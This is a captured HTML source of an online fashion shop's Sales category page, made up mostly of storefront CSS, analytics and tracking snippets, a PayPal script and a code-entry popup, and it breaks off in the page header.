

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://florianlondon.com/shop/sales.html?price=-50
body_size: 129389
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://florianlondon.com/';
    var require = {
        "baseUrl": "https://florianlondon.com/pub/static/frontend/Florian/London/en_GB"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Shop our Sales with up to 60% off RRP prices"/>
<meta name="keywords" content="Sale, Special Offer, Reduced, Clearance, End of Line"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Florian London -  Florian London Sales</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/style-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/FME_Banners/css/banners.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Florian_London/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Florian_London/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Florian_London/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Florian_London/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Clearpay_Clearpay/css/clearpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Mageplaza_InstagramFeed/css/instagram.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Mini_Banners/css/banners.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Solwin_Instagram/css/instagram.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/Webkul_Preorder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/print.css" />
<script  type="text/javascript"  src="https://florianlondon.com/pub/static/_cache/merged/46bd1edb51455a3f5b88ffdc38491984.js"></script>
<link  rel="icon" type="image/x-icon" href="https://florianlondon.com/pub/media/favicon/default/logo_1_1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://florianlondon.com/pub/media/favicon/default/logo_1_1.png" />
<meta name="p:domain_verify" content="b447472aa961c8d4c9d6050495b8199b"/>
<style>
@media(max-width: 599px){
	.auth_popup_btn{
		padding: 0 20px !important;
		line-height: 1 !important;
	}
	.auth_popup_btn .error_message{
		padding: 0px 20px !important;
		line-height: 1 !important;
		margin-bottom: 0 !important;
	}
}
.category-private-sale .columns{
		position:relative;
	}
#block-bss-giftcard {
    float: left;
   width: 75%;
}
@media (max-width: 767px){
.title-desc.phenomenal-woman-wear .cat-title img {
    max-width: 60%;
}
.block.paypal.acceptance .block-content {
    text-align: center;
}
.block.paypal.acceptance img {
    max-width: 30%;
}
}
body.page-product-configurable span.price-label {
    display: inline-block !important;
}
.catalog-product-view #product-updatecart-button {
    color: #fff;
}
body.page-product-configurable .price-box.price-tier_price {
    display: none;
}
.categorypath-shop-phenomenal-woman.category-phenomenal-woman .products.wrapper.grid.products-grid .product-item-info .product-image-photo{
	width:100%;
}

.account .fieldset.create.info {
    display: block;
    position: relative;
    margin: 0;
    opacity: 1;
}
.category-about-us .page-header {
    margin: 0;
	padding-bottom: 0;
}

.category-about-us .panel.header{
margin-bottom: 0;
border: 0;
}
.category-about-us .page-header{
padding-bottom: 0;
}
.banner-florian div#slides {
    margin-top: 0px;
}
@media only screen and (min-width: 1024px) {

.categorypath-gallery.category-gallery .pics-influceners ul li img {     height: auto !important; }
.categorypath-gallery.category-gallery .column.main {     display: none; }
.categorypath-gallery.category-gallery .pics-influceners ul li {     width: 23% !important;     margin-right:15px !important;     margin-bottom: 1.5% !important; }
}

.product.details.product-item-details span.special-price span.price {
    color: red;
}
.search.results .product-item-actions .actions-primary {
    display: table-cell;
}
@media only screen and (max-width: 1023px) and (min-width: 768px {
.categorypath-gallery.category-gallery .pics-influceners ul li{ width: 24.6%;}
}
@media (min-width: 768px){
.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main {
    max-width: 1130px ! important;
}
.categorypath-gallery.category-gallery .pics-influceners ul li:nth-child(4), .categorypath-gallery.category-gallery .pics-influceners ul li:nth-child(8), .categorypath-gallery.category-gallery .pics-influceners ul li:nth-child(12) {
    margin-right: 0px ! important;
}
}

.catalog-category-view .product-items li .swatch-attribute-options.clearfix {
    width: 50%;
    margin: 0 auto;
}
.catalog-category-view .toolbar.toolbar-products a {
    color: #7c7c7c !important;
}

@media only screen and (min-width: 767px) and (max-width: 990px) {
	.catalog-category-view .sidebar.sidebar-main ,.catalog-category-view .column.main{
		width: 100%;
	}
	.catalog-category-view .product-items li .swatch-attribute-options.clearfix {
		width: 70%;
		margin: 0 auto;
	}
}
/*stop*/


.catalog-category-view .sidebar.sidebar-additional .block.paypal.acceptance , .catalog-category-view .product-items li.item.product.product-item .stock.unavailable {
    display: none;
}
/*   blog css  */
h2.post-name {
    width: 100%;
    float: left;
    text-align: center;
}
h2.post-name {
    width: 100%;
    float: left;
    margin-top: 2.0rem;
    height: 40px;
}
.post-date.post-meta-item {
    text-align: center;
     margin-bottom: 0;
}
.continuereading {
    text-align: center;
    margin-top: 20px;
}
.post-excerpt {
    text-align: center;
}
.pages .items
{
    float: right;
}
.pager {
    width: 100%;
    float: left;
    padding-right: 40px;
    padding-left: 40px;
    margin-bottom: 10px;
}
/*blog*/
.post-all-container {
   padding: 22px;
    float: left;
    width: 100%;
    line-height: 24px;
    color: #7c7c7c;
    font-size: 16px;
    font-family: 'Avenir-Roman';
    font-weight: normal;
   padding-top:10px;
    min-height: 285px;
}
.post-list-item .post-date.post-meta-item {
    font-size: 16px;
}
.post-all-container h2.post-name a {
    color: #808080 ! important;
    font-size: 30px;
    text-transform: capitalize;
}
.post-all-container h2.post-name {
    margin: 12px 0 ! important;
}
.post-all-container .post-excerpt, .post-all-container .post-excerpt p, .post-all-container .post-excerpt strong {
    padding: 12px;
    font-weight: normal ! important;
}

.post-all-container .post-excerpt {
    font-size: 18px;
}
.post-all-container .post-excerpt .continuereading a {
    color: #7c7c7c;
    font-size: 16px;
}
.post-all-container h2.post-name {
    min-height: 42px;
    height: 100%;
}
.post-all-container .post-excerpt{padding:12px;}
.post-list-wrapper .pager .pages a, .post-list-wrapper .pager .pages strong, .post-list-wrapper .pager p.toolbar-amount,.toolbar.toolbar-blog-posts .pages li.item a> span, .toolbar.toolbar-blog-posts .pages li.item a> strong,.toolbar.toolbar-blog-posts ul.items.pages-items li.item.current strong.page span{
    line-height: 24px;
    color: #7c7c7c;
    font-size: 16px;
    font-family: 'Avenir-Roman';
    font-weight: normal;
}
 .post-list-wrapper .pager .pages strong,.toolbar.toolbar-blog-posts .pages li.item a> span strong,.toolbar.toolbar-blog-posts ul.items.pages-items li.item.current strong.page span{
color:#000 ! important;
}
.post-list-wrapper .pager .pages .action,.toolbar.toolbar-blog-posts ul.items.pages-items a.action{
     border: 0px ; }
.blog-index-index main#maincontent .column.main {
    float: left;
    width: 100%;
}
.post-list-wrapper .post-list li.post-holder {
    float: left;
    width: 45%;
    margin: 16px;
    background: none;
margin-bottom:0px;
}
.post-holder .post-header .post-all-container .post-excerpt {
    padding-top: 0px;
}
.blog-index-index .post-list-wrapper {
    float: left;
    width: 100%;
    padding: 25px;
padding-top:0px;
}
.blog-index-index .post-list-wrapper ol.post-list {
    margin-top: 0px ! important;
}
.post-list-wrapper ol.post-list{float: left;
    width: 100%;}
.post-list-wrapper .post-list li.post-holder.post-holder:hover {
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.1);}
.post-content .post-description .post-ftimg-hld{    width: 100%;}
.post-content .post-description .post-ftimg-hld img{width:auto;}
.toolbar.toolbar-blog-posts {
    padding-bottom: 50px;
}

@media only screen and (max-width: 767px) {
.post-list-wrapper .post-list li.post-holder{width:100%;    margin: 0px;
    padding: 0px;}
}
.title-desc .cat-title {
    float: left;
    width: 40%;
    text-align: center;
}
.title-desc .category-description {
    width: 60%;
    float: left;
}
.title-desc {
    float: left;
}
</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101734272-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101734272-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1521729494741772'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1521729494741772&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css"media="all" href="https://florianlondon.com/pub/media/css/new-style.css">

<script type="text/javascript">
  require(['jquery'], function ($) {
	 $("input.glCancelBtn").click(function()
	    { 
			$("#ge_ss0_1").insertAfter("#ui-id-1 li.level-top:last-child");                    
		});	      
		$(window).load(function()
		{      
			$("#ge_ss0_1").insertAfter("#ui-id-1 li.level-top:last-child");                    
		});
		      
        $(window).resize(function()
		{
			$("#ge_ss0_1").insertAfter("#ui-id-1 li.level-top:last-child");
        })      
	});
</script>
<script type="text/javascript">
require(['jquery'], function ($) {
$(document).on('change','#gle_selectedCountry',function(){
    $("#ge_ss0_1").insertAfter("#ui-id-1 li.level-top:last-child");
});
$(document).on('click','span.action.nav-toggle',function(){
    $("#ge_ss0_1").insertAfter("#ui-id-1 li.level-top:last-child");
});
});
</script>
<script type="text/javascript">
require(['jquery'], function ($) {
 $(window).on('load', function () {
      $("#ge_ss0_1").insertAfter("#ui-id-1 li.level-top:last-child");
 });
 });
</script>

<script
src="https://www.paypal.com/sdk/js?client-id=AehhwTbNuom-8mB8DFeHE1qu3F-jHVCi40rebopJ33HK0fFNHaFQspAS8iO9RRNc9pjNUgfp54bkM_5H&currency=GBP&components=messages"
data-namespace="PayPalSDK">
</script>                <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"currencyCode":"GBP","impressions":[{"name":"Hand Painted Pop Art Initials","id":"303","price":"40.00","category":"SHOP ALL\/Sales","list":"SHOP ALL\/Sales","position":1}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category SHOP ALL\/Sales"}];
        for (var i in dlObjects) {
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK9TG3T');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-TNDS474",
                "data": [{"ecommerce":{"currencyCode":"GBP"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"60","name":"Sales","path":"SHOP ALL > Sales"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
	        <link rel="stylesheet" id="GEPIStyles" type="text/css" href="//gepi.global-e.com/includes/css/10000674">
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">
<div id="myModal" class="modal subs_login_popup">    
	<div class="login_product">
				<form name="form1" id="form1" action="" method="post" autocomplete="off">
		<span class="close">X</span>
			<div class="container">
				<div class="login_text">
					<div class="pass_text">
						<label for="psw"><b>Enter Code</b></label>
						<input type="text" placeholder="Enter Code" name="pswd" id="pswd" required>
					</div>
					<br>
					<div class="row">
						<div class="col-sm-6" >
						  <button type="submit" name="submit" id="submit">Enter</button>
						</div>
					</div>
				</div>
			</div>
		</form>
	</div>
</div>
<style>
	body {font-family: Arial, Helvetica, sans-serif;}
	/* The Modal (background) */
	.modal {
	  display: none; /* Hidden by default */
	  position: fixed; /* Stay in place */
	  z-index: 1; /* Sit on top */
	  padding-top: 100px; /* Location of the box */
	  left: 0;
	  top: 0;
	  width: 100%; /* Full width */
	  height: 100%; /* Full height */
	  overflow: auto; /* Enable scroll if needed */
	  background-color: rgb(0,0,0); /* Fallback color */
	  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
	}
	/* Modal Content */
	.modal-content {
	  background-color: #fefefe;
	  margin: auto;
	  padding: 20px;
	  border: 1px solid #888;
	  width: 80%;
	}
	/* The Close Button */
	.close {
	  color: #aaaaaa;
	  float: right;
	  font-size: 28px;
	  font-weight: bold;
	}
	.close:hover,
	.close:focus {
	  color: #000;
	  text-decoration: none;
	  cursor: pointer;
	}
</style>
<style>
	/*******19 feb********/
	.subs_login_popup form input::placeholder {
		color: #767676 !important;
	}
	.subs_login_popup form .login_text label b {
		font-size: 16px !important;
	}
	.subs_login_popup .error_2_login {
		text-transform: capitalize;
		top: 435px;
	}
	.auth_popup_btn .error_message {
		font-size: 18px;
		color: #d00000;
		background: #fff;
		max-width: 280px;
		float: none !important;
		display: inline-block;
		padding: 10px 30px;
		text-transform: capitalize;
	}
	.subs_login_popup .close {
		position: absolute;
		top: -15px;
		right: -15px;
		font-weight: 500;
		background: #000;
		color: #fff;
		display: block;
		border-radius: 50px;
		font-size: 18px;
		width: 30px;
		height: 30px;
		padding: 0;
		line-height: 30px;
		opacity: 0.7;
	}
	.subs_login_popup .close:hover {opacity:1;}
	.subs_login_popup form .login_text {margin:0 !important;}
	.subs_login_popup form button {
		width: auto !important;
		line-height: inherit !important;
		padding: 10px 40px;
		height: auto !important;
		font-size: 16px !important;
	}
	.subs_login_popup form input {
		border: 1px solid #bbb !important;
		box-shadow: rgb(0 0 0 / 15%) 0px 3px 8px;
	}
	.subs_login_popup form input:focus {
		box-shadow: 0 0 2px 0px #000;
		border: 1px solid #000 !important;
	}
	.subs_login_popup {
		padding: 0;
		z-index: 9999;
	}
	.overlay_authentication {
		float: left;
		width: 100%;
		height: 100%;
		position: absolute;
		left:0;
		background-color:#fff;
		z-index:999;
	}
	.auth_popup_btn {
		float: left;
		position: relative;
		z-index: 1;
		background: #fff;
		font-family: 'Rubik', sans-serif !important;
		font-size: 36px;
		padding: 80px 20px 80px 20px;
		width: 100%;
		height: 100%;
		color: #000;
		text-align: center;
	}
	.auth_popup_btn button {
		background: transparent;
		color: #000;
		font-size: 14px;
		padding: 10px 20px;
		border: 1px solid #000;
		transition:all ease 0.3s;
	}
	.auth_popup_btn button:hover{
		background-color:#000;
		color:#fff;
	}
	
	.disclaimer_text {
		margin: 30px 0 0;
	}
	/*******19 feb********/
	.login_product form#form1 {
		float: none;
		width: 30%;
		border: 2px solid #424645;
		margin: 0 auto;
		border-radius: 4px;
	   
	}  
	.login_product {
		float: left;
		width: 100%;
		text-align: center;
		 height: 100%;
		background-color: rgba(0,0,0,0.3);
		display: inline-block;
	}
	/* .login_product  form#form1 .container {
		padding: 30px  15px;
	} */
	.login_product form#form1 {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: #fff;
		padding: 30px;
		border:none;
	}
	form#form1 input {
		float: none;
		width: 76%;
		height: 50px;
		border-bottom: 1px solid #000;
		border-top: none;
		border-left: 0;
		border-right: none;
		margin-left: 0;
		background: transparent;
		padding: 10px 15px;
		font-family: 'Open Sans', sans-serif;
		border-radius:6px;
	}
	.login_text {
		float: left;
		width: 100%;
		margin: 0 0 20px 0;
	}
	.login_product button#submit {
		width: 163px;
		height: 44px;
		position: relative;
		background: #000 !Important;
		color: #fff;
		text-align: center;
		border: none !important;
		line-height: 42px;
		margin:0;
		transition: 0.4s ease all;
		text-transform: uppercase;
		display: inline-block !important;
		 font-size: 14px !important;
		font-family: 'Rubik', sans-serif !important;
		letter-spacing: 0.2px;
		font-weight: 400 !important;
		border: 1px solid #000 !important;
		border-radius: 3px;
	}
	form#form1 input:focus {
		border-bottom: 1px solid #555 ; !important;
		border-top: none;
		border-left: 0;
		border-right: none;
		outline: none;
	}
	.login_product button#submit:hover 
	{
	 background: #555 !important;
		border: 1px solid #555 !important;
	}
	.login_product label {
    text-transform: uppercase;
    width: 100%;
    float: left;
    text-align: center;
    margin: 0 0 10px 0;
}
	.login_product label b {
	  font-family: 'Open Sans', sans-serif;
	}
	.login_product  form#form1 input::placeholder {
		color: #c7c3c3;
		font-family: 'Open Sans', sans-serif;
		font-size: 14px;
	}
	.login_product > p {
		color: red;
		font-size: 18px;
		 float: left; 
		width: 100%;
		text-align: center;
		position: absolute; 
		top: 125px; 
		transform: translateY(-20%);
		text-transform: uppercase;
		display: block;
		font-family: 'Open Sans', sans-serif;
	}
	body {     margin: 0 !Important; }
	
	@media screen and (max-width:1150px) { 
	.login_product form#form1{     width: 40%; }
	.login_product > p {     top: 175px; }
	}
	@media screen and (max-width:991px) { 
	form#form1 input{width:96%;}
	.login_product form#form1{     width:45%; }
	.login_product > p {     top: 96px; }
	}
	
	@media screen and (max-width:767px) { 
	form#form1 input {
    width: 100%;}
	.login_product form#form1 {width: 75%;}
	.overlay_authentication p {font-size: 30px;line-height: 40px;}
	.auth_popup_btn {
    padding: 50px 20px 50px 20px;}
	.page-bottom {
    width: 100%;
    float: left;
    margin: 180px 0 0 0;}
}
	
	@media screen and (max-width:599px) {
	.overlay_authentication p {font-size: 22px;line-height: 26px;}
	.auth_popup_btn{    font-size: 26px;     padding: 40px 20px;}
	.login_product  form#form1 input {    width: 100%;    margin-left: 0; }
	.login_product > p {     top: 77px; }
		.login_product label {
			text-align: center;
			width: 100%;
			margin: 0 0 10px 0;
			float: left;
		}
		.page-bottom {margin: 140px 0 0 0;}
	}
	@media screen and (max-width:480px) {
	.login_product form#form1 {
    width: 90%;
	}
	}
	
</style>
<script>
require(['jquery', 'jquery/ui'], function($){ 
    jQuery(document).ready(function(){
		setTimeout(function() {jQuery('.auth_popup_btn p.error_message').remove()}, 5000);
	});
});
</script>    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-shop-sales category-sales catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK9TG3T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TNDS474"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script type="text/javascript">
        //<![CDATA[
        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            "use strict";

            var affPrefix = 'u';
            if (affPrefix === '') {
                affPrefix = 'u';
            }
            var hash = window.location.hash;

            var url_loading = location.href;
            var url_standard = new URL(url_loading);
            var parameter = url_standard.searchParams.get(affPrefix);

            if (parameter != null) {
                $.mage.cookies.set(
                        'affiliate_key',
                        parameter,
                        {lifetime: 31536000}
                    );
                window.location.pathname.split('?')[0];
            }

            if (hash.indexOf(affPrefix) !== -1) {
                $.mage.cookies.set(
                        'affiliate_key',
                        hash.substr(affPrefix.length + 1),
                        {lifetime: 31536000}
                    );
                window.location.href;
            }

        });
        //]]>
    </script>
<style>
    /*--add custom css for affiliate--*/
    
</style>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'c2ab5512edd7c3c464ad2ff9ab3f893296c7daef') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'c2ab5512edd7c3c464ad2ff9ab3f893296c7daef'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".florianlondon.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="promotion-wrapper">
<div class="page-main">
<p style="text-align: center;"><span>Free UK Delivery and Returns</span></p>
</div>
</div><style>
header .promotion-wrapper p {
    position: relative;
}
header .promotion-wrapper p > span {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    padding: 0 5px;
    margin: 0 5px;
}
header .promotion-wrapper p > span:nth-child(1) {
    border-right: 1px solid #fff;
    padding-right: 15px;
}

@media (max-width: 599px) {
header .promotion-wrapper { padding: 5px 0; }
header .promotion-wrapper p > span { width: 100%; margin: 3px 0; padding: 0 !important; text-align: center; }
header .promotion-wrapper p > span:nth-child(1) { border: 0 !important;}



}
</style><ul class="header links"><li class="authorization-link" data-label="or">
